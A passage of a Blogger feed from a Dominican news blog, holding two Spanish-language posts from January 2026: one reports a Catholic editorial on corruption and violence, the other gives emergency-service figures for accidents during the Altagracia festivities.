style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Edomingo 25 de enero\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E, plantea que, ante la realidad nacional,\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E“\u003Cstrong\u003EJesucristo llora\u003C\/strong\u003E\u003C\/em\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E“\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EJesucristo\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Esigue derramando sus lágrimas hoy ante tantas tumbas de nuevos\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003ELázaros\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E”, puntualiza el semanario, en referencia a los fallecimientos causados por la\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eviolencia intrafamiliar\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E, el\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ecrimen organizado\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E, la\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Edelincuencia\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ey el flagelo de las\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Edrogas\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong style=\"color: #4f4f4f;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECorrupción y seguridad\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EAsimismo, la publicación destaca el dolor por los\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eabortos\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eque impiden el nacimiento de miles de\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eniños\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EEl vocero escrito de la Iglesia hace especial énfasis en la\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eresponsabilidad ética de los funcionarios\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E“Llora por tantas muertes de enfermos cuyas\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Emedicinas\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eles fueron negadas por las manos manchadas de la\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ecorrupción\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EEn ese sentido,\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003ECamino\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eexpresa su esperanza de que la\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ejusticia\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E, sin privilegios para nadie, sancione de modo ejemplar a los\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eresponsables\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E, según el daño ocasionado a la\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Esociedad\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EEl editorial también lamenta la pérdida de\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Evidas jóvenes\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Een actos\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Edelictivos\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ey los constantes\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eaccidentes de tránsito\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ederivados de la\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eimprudencia\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ey el\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eirrespeto a la ley\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong style=\"color: #4f4f4f;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECompromiso pastoral\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003ELa Iglesia refiere que el tema central escogido por los\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eobispos\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Epara este\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E2026\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ees\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E“\u003Cstrong\u003ERenovación y compromiso bautismal, desde una perspectiva sinodal\u003C\/strong\u003E\u003C\/em\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EEn el\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Enumeral 41\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ede dicho documento se describe la situación de\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eprecariedad\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ede muchas\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Efamilias dominicanas\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E, un panorama que, según afirman,\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E“desgarra el corazón”\u003C\/em\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ede la\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Efe cristiana\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E“Que las lágrimas de\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EJesús\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Enos lleven a dar\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Etestimonio de nuestra fe\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E, donde el\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ebautizado\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ebrille siempre por su\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eseriedad\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ey\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ehonestidad\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E”, subraya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EFinalmente, la institución exhorta a que esta\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003ECarta Pastoral\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Esea compartida y reflexionada en todos los\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Emovimientos apostólicos\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ey\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ecomunidades de fe\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Edel país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fafafa; color: #363636; line-height: 1.445; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fafafa; color: #363636; font-family: SecondaryFont, system-ui; font-size: 18px; line-height: 1.445; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4206052797976440802\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/jesucristo-sigue-derramando-sus.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4206052797976440802"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4206052797976440802"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/jesucristo-sigue-derramando-sus.html","title":"\"Jesucristo sigue derramando sus lágrimas hoy ante tantas tumbas de nuevos Lázaros\", por fallecidos ante carencias medicamentos producto de la corrupcion, afirma la Iglesia Católica "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1W3MZaYT_biGUAIsdkk4IYNMmkY5N-q0rzm1u0wTzKPdyxoY3UPPJsvTZ7jkT9-Bvb1YuaWpfFDgJ1ve4vmDRG2h1xT-kk1QwYeRvGAI1_4_tnmIrUkNNU9fq6rAnoLygfpZiNvRmE0Vtr_tyCaDTHRBjNdY48fG7loAecLCdIPIVlvwL4NfE7hvhw9KF\/s72-w640-h567-c\/1195463182_0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8808156086413083621"},"published":{"$t":"2026-01-22T12:50:00.001-04:00"},"updated":{"$t":"2026-01-22T13:31:46.492-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provincial"}],"title":{"type":"text","$t":"Reportan un fallecido y 13 afectados en accidentes durante celebraciones Día Virgen de la Altagracia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkf1Eid9LCudk6_kPfGxpLXad1d5Ls5_qTnIAUJqTPcQYAHJqjasCjFDfmHKIqKCNzMH1WpNYgj1YT840jGtY5tOtDf8U5MFdw_Xs-11kKw1um-V41elJcg8XVIS0fih4RLxaYZ4iKmtqbnzRyCKWbKoUhW1SEWhnPpEVP3VnOLeg9pmG0EOdWvFwI2qXu\/s299\/feligreses%20basilica%20nueva..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"299\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkf1Eid9LCudk6_kPfGxpLXad1d5Ls5_qTnIAUJqTPcQYAHJqjasCjFDfmHKIqKCNzMH1WpNYgj1YT840jGtY5tOtDf8U5MFdw_Xs-11kKw1um-V41elJcg8XVIS0fih4RLxaYZ4iKmtqbnzRyCKWbKoUhW1SEWhnPpEVP3VnOLeg9pmG0EOdWvFwI2qXu\/w640-h360\/feligreses%20basilica%20nueva..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (22 Enero 2026).- Al\nmenos una persona perdió la vida y otras 13 resultaron afectadas en accidentes\nde tránsito registrados durante las celebraciones del Día de Nuestra Señora de\nla Altagracia, informó el jueves el Centro de Operaciones de Emergencias\n(COE), en su boletín del Operativo Altagraciano.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl miércoles, miles de devotos católicos acudieron a\ndistintos puntos del país, principalmente a la Basílica Catedral Nuestra Señora\nde la Altagracia, en Higüey, para rendir homenaje a la Virgen, festividad que\nse celebra cada 21 de enero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con el COE, durante el operativo se\nregistraron seis accidentes de tránsito, que involucraron dos motocicletas, un\ncarro, un autobús y una jeepeta, con una persona fallecida a consecuencia de\nestos hechos fuera del dispositivo de seguridad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl organismo también reportó que al menos 20 personas\nse extraviaron, entre niños, niñas, adolescentes y adultos, quienes\nposteriormente fueron asistidos por los organismos de socorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante las labores preventivas y de respuesta, las\nautoridades ofrecieron 3,995 asistencias viales y 498 asistencias médicas, para\nun total de 4,493 atenciones al público.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, la Dirección General de Seguridad de\nTránsito y Transporte Terrestre (Digesett) realizó 1,335 fiscalizaciones, en su\nmayoría a motociclistas (414) por transitar sin casco protector. Además, fueron\nretenidos 19 vehículos livianos y 122 motocicletas por violaciones a la Ley de\nTránsito 63-17, y se brindaron 3,463 asistencias viales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Centro de Operaciones de Emergencias Regional Este,\ninstalado dentro del perímetro de la basílica, realizó 231 asistencias médicas,\nincluyendo tomas de presión, atención por hipertensión, hipoglicemia, crisis de\nbroncoespasmo, cefaleas, transporte sanitario y ayuda a personas extraviadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Defensa Civil también brindó 187 asistencias,\nsimilares a las de salud y orientación, y logró ubicar a 11 menores de edad y\ntres adultos mayores que estaban extraviados, quienes fueron entregados a sus\nfamiliares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8808156086413083621\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/reportan-un-fallecido-y-13-afectados-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8808156086413083621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8808156086413083621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/reportan-un-fallecido-y-13-afectados-en.html","title":"Reportan un fallecido y 13 afectados en accidentes durante celebraciones Día Virgen de la Altagracia"}],"author":[{"name":{"$t":"Alternativas 